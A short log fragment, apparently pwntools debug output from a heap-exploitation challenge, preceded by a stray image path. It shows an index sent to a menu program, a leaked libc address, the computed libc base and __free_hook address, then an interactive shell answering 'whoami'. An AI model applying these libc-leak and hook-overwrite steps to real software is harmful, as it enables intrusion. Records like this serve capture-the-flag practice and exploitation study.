 b'4\n'
[DEBUG] Received 0x6 bytes:
    b'Index:'
[DEBUG] Sent 0x3 bytes:
    b'13\n'
[*] leak=0x7f64e8432ca0
[*] libc_base=0x7f64e8047000
[*] free_hook=0x7f64e84348e8
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x6 bytes:
    b'da1sy\n'
da1sy
$